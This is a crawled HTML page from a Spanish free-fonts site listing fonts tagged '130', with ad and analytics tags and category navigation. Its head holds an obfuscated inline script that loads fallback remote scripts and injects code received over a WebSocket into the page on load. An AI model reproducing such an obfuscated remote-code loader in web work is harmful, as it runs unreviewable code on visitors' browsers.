

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://es.ffonts.net/tag/0/130
body_size: 17504
content:
<!doctype html>
<html  lang="es">
<head>
  <meta charset="utf-8">
  <title>130 Fuentes Búsqueda</title>
  <meta name="description" content="130 Fuentes Búsqueda en FFonts.net como BastardaMajuskel1300, Kruti Dev 130 Condensed, Kruti Dev 130  Thin, Kruti Dev 130, Kruti Dev 130 Wide, Aucznik 1303, Aucznik 1303 Plus, Pink Slab 130, Pink Sans 130, ElroNet Monospace, MasksMKThree, ElroNet Proportional, ClarksSummit" />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script>


<META NAME="ROBOTS" CONTENT="FOLLOW"><link rel="canonical" href="https://es.ffonts.net/tag//130" />
<link rel="next" href="https://es.ffonts.net/tag/1/130" />
<link rel="alternate" href="https://www.ffonts.net/tag//130" hreflang="x-default" />
<link rel="alternate" href="https://ro.ffonts.net/tag//130" hreflang="ro" />
<link rel="alternate" href="https://de.ffonts.net/tag//130" hreflang="de" />
<link rel="alternate" href="https://es.ffonts.net/tag//130" hreflang="es" />
<link rel="alternate" href="https://fr.ffonts.net/tag//130" hreflang="fr" />
<link rel="alternate" href="https://it.ffonts.net/tag//130" hreflang="it" />
<link rel="alternate" href="https://pt.ffonts.net/tag//130" hreflang="pt" />
<link rel="alternate" href="https://cn.ffonts.net/tag//130" hreflang="zh-hans" />
<link rel="alternate" href="https://ru.ffonts.net/tag//130" hreflang="ru" />
<link rel="alternate" href="https://ar.ffonts.net/tag//130" hreflang="ar" />
<link rel="alternate" href="https://jp.ffonts.net/tag//130" hreflang="ja" />
<link rel="alternate" href="https://in.ffonts.net/tag//130" hreflang="hi" />

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>

<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://es.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>






<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="3D Fuentes">3D Fuentes</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s Fuentes">50s Fuentes</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s Fuentes">60s Fuentes</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Fuentes">80s Fuentes</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antigüedades Fuentes">Antigüedades Fuentes</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Fuentes">Art Deco Fuentes</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Fuentes">Art Nouveau Fuentes</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asia Fuentes">Asia Fuentes</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Atlético Fuentes">Atlético Fuentes</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Básico Fuentes">Básico Fuentes</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Fracturado Fuentes">Fracturado Fuentes</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Letras Burbuja Fuentes">Letras Burbuja Fuentes</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="Caligrafía Fuentes">Caligrafía Fuentes</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Capitales Fuentes">Capitales Fuentes</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="Coches Fuentes">Coches Fuentes</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Cartoon Fuentes">Cartoon Fuentes</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Navidad Fuentes">Navidad Fuentes</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="Clásico Fuentes">Clásico Fuentes</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Cómico Fuentes">Cómico Fuentes</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Ordenador Fuentes">Ordenador Fuentes</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="Loco Fuentes">Loco Fuentes</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Rizado Fuentes">Rizado Fuentes</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="Decorativo Fuentes">Decorativo Fuentes</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="Simbolos Fuentes">Simbolos Fuentes</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="Distorted Erosionado Fuentes">Distorted Erosionado Fuentes</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="De Puntos Fuentes">De Puntos Fuentes</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="Drippy Fuentes">Drippy Fuentes</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Pascua De Resurrección Fuentes">Pascua De Resurrección Fuentes</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="Famosos Fuentes">Famosos Fuentes</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Fancy Fuentes">Fancy Fuentes</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi Fuentes">Farsi Fuentes</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Exteriores Fuentes">Exteriores Fuentes</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Estirado Fuentes">Estirado Fuentes</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="Mandria Fuentes">Mandria Fuentes</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futurista Fuentes">Futurista Fuentes</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="Gótico Fuentes">Gótico Fuentes</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="Grafiti Fuentes">Grafiti Fuentes</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Víspera De Todos Los Santos Fuentes">Víspera De Todos Los Santos Fuentes</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Manuscrita Fuentes">Manuscrita Fuentes</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="Alta Tecnología Fuentes">Alta Tecnología Fuentes</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi Fuentes">Hindi Fuentes</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Fiesta Fuentes">Fiesta Fuentes</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="Terror Fuentes">Terror Fuentes</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Imágenes &amp; Símbolos Fuentes">Imágenes &amp; Símbolos Fuentes</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="Fabril Fuentes">Fabril Fuentes</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Niños Fuentes">Niños Fuentes</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Sucias Fuentes">Sucias Fuentes</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Militar Fuentes">Militar Fuentes</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Varios Fuentes">Varios Fuentes</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Moderno Fuentes">Moderno Fuentes</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="Película Fuentes">Película Fuentes</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="Músico Fuentes">Músico Fuentes</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="No-latino Fuentes">No-latino Fuentes</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Viejo Fuentes">Viejo Fuentes</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="Esquema Fuentes">Esquema Fuentes</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="Pixel Fuentes">Pixel Fuentes</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Profesional Fuentes">Profesional Fuentes</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Peculiar Fuentes">Peculiar Fuentes</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="Uniforme Fuentes">Uniforme Fuentes</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="Retro Fuentes">Retro Fuentes</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Fuentes">Rock Fuentes</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Ronda Fuentes">Ronda Fuentes</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif Fuentes">Sans Serif Fuentes</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="Ciencia Ficción Fuentes">Ciencia Ficción Fuentes</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="Script Fuentes">Script Fuentes</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="Serif Fuentes">Serif Fuentes</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Deportes Fuentes">Deportes Fuentes</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Estarcir Fuentes">Estarcir Fuentes</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="Elegante Fuentes">Elegante Fuentes</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Técnica Fuentes">Técnica Fuentes</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="Programa De Televisión Fuentes">Programa De Televisión Fuentes</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Máquina De Escribir Fuentes">Máquina De Escribir Fuentes</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="No Clasificado Fuentes">No Clasificado Fuentes</a><span class="circled blk">109970</span></li><li><a href="/Valentine.html"  title="San Valentín Fuentes">San Valentín Fuentes</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="Ondulado Fuentes">Ondulado Fuentes</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Fuentes">Web 2.0 Fuentes</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Western Fuentes">Western Fuentes</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Salvaje Fuentes">Salvaje Fuentes</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Madera Fuentes">Madera Fuentes</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Fuentes Top">Fuentes Top</a></li><li><a href="/new-fonts.html" title="Fuentes Nuevas">Fuentes Nuevas</a></li><li><a href="/top-trends.html" title="Tendencias">Tendencias</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,443</strong> Fuentes</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,940,136</strong> Descargas</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
 <li><a href="/Valentine.html" class="linkcss s20" title="💖 Valentine's Day Fonts">💖 Valentine's Day Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="Fuentes Nuevas">Fuentes Nuevas</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="Fuentes Top">Fuentes Top</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="Buscar..." /></form>
            </div>
            
        </div>


    <div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/submit.html" class="linkcss s20" title="Enviar">Enviar</a></li>
			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">Conectarse</a></li>
		</ul>
    </div>
</header>




<div id="main" class="wsb">
	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
<li><a href="/instagram-fonts-generator.html" title="Fuentes de Instagram" class="category_title_sidebar">♥ Fuentes de Instagram</a></li>
